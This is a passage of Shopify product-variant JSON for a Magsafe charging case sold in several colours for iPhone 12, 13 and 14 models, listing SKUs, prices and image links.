max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268335427,"title":"Sierra Blue \/ for iphone 12","option1":"Sierra Blue","option2":"for iphone 12","option3":null,"sku":"956714_W2BS9YV","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 12","public_title":"Sierra Blue \/ for iphone 12","options":["Sierra Blue","for iphone 12"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268368195,"title":"Sierra Blue \/ for iphone 12 pro","option1":"Sierra Blue","option2":"for iphone 12 pro","option3":null,"sku":"956714_XD5OODF","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 12 pro","public_title":"Sierra Blue \/ for iphone 12 pro","options":["Sierra Blue","for iphone 12 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268400963,"title":"Sierra Blue \/ for 12 pro max","option1":"Sierra Blue","option2":"for 12 pro max","option3":null,"sku":"956714_5ZQQXQH","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for 12 pro max","public_title":"Sierra Blue \/ for 12 pro max","options":["Sierra Blue","for 12 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268433731,"title":"Sierra Blue \/ for iphone 13","option1":"Sierra Blue","option2":"for iphone 13","option3":null,"sku":"956714_LQKHGGA","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 13","public_title":"Sierra Blue \/ for iphone 13","options":["Sierra Blue","for iphone 13"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268466499,"title":"Sierra Blue \/ for iphone 13 pro","option1":"Sierra Blue","option2":"for iphone 13 pro","option3":null,"sku":"956714_DDTKY5B","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 13 pro","public_title":"Sierra Blue \/ for iphone 13 pro","options":["Sierra Blue","for iphone 13 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268499267,"title":"Sierra Blue \/ for 13 pro max","option1":"Sierra Blue","option2":"for 13 pro max","option3":null,"sku":"956714_BRYATEY","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for 13 pro max","public_title":"Sierra Blue \/ for 13 pro max","options":["Sierra Blue","for 13 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268532035,"title":"Sierra Blue \/ for 12 mini","option1":"Sierra Blue","option2":"for 12 mini","option3":null,"sku":"956714_TL4OQE7","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for 12 mini","public_title":"Sierra Blue \/ for 12 mini","options":["Sierra Blue","for 12 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268564803,"title":"Sierra Blue \/ for 13 mini","option1":"Sierra Blue","option2":"for 13 mini","option3":null,"sku":"956714_BNZMSEE","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for 13 mini","public_title":"Sierra Blue \/ for 13 mini","options":["Sierra Blue","for 13 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268597571,"title":"Alpine Green \/ for iphone 14","option1":"Alpine Green","option2":"for iphone 14","option3":null,"sku":"956714_BYK3EMQ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 14","public_title":"Alpine Green \/ for iphone 14","options":["Alpine Green","for iphone 14"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268630339,"title":"Alpine Green \/ for iphone 14 plus","option1":"Alpine Green","option2":"for iphone 14 plus","option3":null,"sku":"956714_VJ2ULBJ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 14 plus","public_title":"Alpine Green \/ for iphone 14 plus","options":["Alpine Green","for iphone 14 plus"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268663107,"title":"Alpine Green \/ for iphone 14 pro","option1":"Alpine Green","option2":"for iphone 14 pro","option3":null,"sku":"956714_PTJGRZI","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 14 pro","public_title":"Alpine Green \/ for iphone 14 pro","options":["Alpine Green","for iphone 14 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268695875,"title":"Alpine Green \/ for 14 pro max","option1":"Alpine Green","option2":"for 14 pro max","option3":null,"sku":"956714_Y9AFZPL","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for 14 pro max","public_title":"Alpine Green \/ for 14 pro max","options":["Alpine Green","for 14 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268728643,"title":"Alpine Green \/ for iphone 12","option1":"Alpine Green","option2":"for iphone 12","option3":null,"sku":"956714_B0RALDJ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 12","public_title":"Alpine Green \/ for iphone 12","options":["Alpine Green","for iphone 12"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268761411,"title":"Alpine Green \/ for iphone 12 pro","option1":"Alpine Green","option2":"for iphone 12 pro","option3":null,"sku":"956714_02GZF2W","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 12 pro","public_title":"Alpine Green \/ for iphone 12 pro","options":["Alpine Green","for iphone 12 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268794179,"title":"Alpine Green \/ for 12 pro max","option1":"Alpine Green","option2":"for 12 pro max","option3":null,"sku":"956714_KQQQVBV","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for 12 pro max","public_title":"Alpine Green \/ for 12 pro max","options":["Alpine Green","for 12 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268826947,"title":"Alpine Green \/ for iphone 13","option1":"Alpine Green","option2":"for iphone 13","option3":null,"sku":"956714_ZPRRFPO","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 13","public_title":"Alpine Green \/ for iphone 13","options":["Alpine Green","for iphone 13"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268859715,"title":"Alpine Green \/ for iphone 13 pro","option1":"Alpine Green","option2":"for iphone 13 pro","option3":null,"sku":"956714_KCBI4KU","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 13 pro","public_title":"Alpine Green \/ for iphone 13 pro","options":["Alpine Green","for iphone 13 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268892483,"title":"Alpine Green \/ for 13 pro max","option1":"Alpine Green","option2":"for 13 pro max","option3":null,"sku":"956714_KKYQQXH","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for 13 pro max","public_title":"Alpine Green \/ for 13 pro max","options":["Alpine Green","for 13 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268925251,"title":"Alpine Green \/ for 12 mini","option1":"Alpine Green","option2":"for 12 mini","option3":null,"sku":"956714_GJPLPXD","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for 12 mini","public_title":"Alpine Green \/ for 12 mini","options":["Alpine Green","for 12 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268958019,"title":"Alpine Green \/ for 13 mini","option1":"Alpine Green","option2":"for 13 mini","option3":null,"sku":"956714_YHN90WT","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for 13 mini","public_title":"Alpine Green \/ for 13 mini","options":["Alpine Green","for 13 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268990787,"title":"Gold \/ for iphone 14","option1":"Gold","option2":"for iphone 14","option3":null,"sku":"956714_KBEBWKU","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for iphone 14","public_title":"Gold \/ for iphone 14","options":["Gold","for iphone 14"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269023555,"title":"Gold \/ for iphone 14 plus","option1":"Gold","option2":"for iphone 14 plus","option3":null,"sku":"956714_GOQKMIS","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for iphone 14 plus","public_title":"Gold \/ for iphone 14 plus","options":["Gold","for iphone 14 plus"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269056323,"title":"Gold \/ for iphone 14 pro","option1":"Gold","option2":"for iphone 14 pro","option3":null,"sku":"956714_Q8YLNBV","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for iphone 14 pro","public_title":"Gold \/ for iphone 14 pro","options":["Gold","for iphone 14 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269089091,"title":"Gold \/ for 14 pro max","option1":"Gold","option2":"for 14 pro max","option3":null,"sku":"956714_BQCLVSU","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for 14 pro max","public_title":"Gold \/ for 14 pro max","options":["Gold","for 14 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269121859,"title":"Gold \/ for iphone 12","option1":"Gold","option2":"for iphone 12","option3":null,"sku":"956714_AEFFJUH","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for iphone 12","public_title":"Gold \/ for iphone 12","options":["Gold","for iphone 12"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269154627,"title":"Gold \/ for iphone 12 pro","option1":"Gold","option2":"for iphone 12 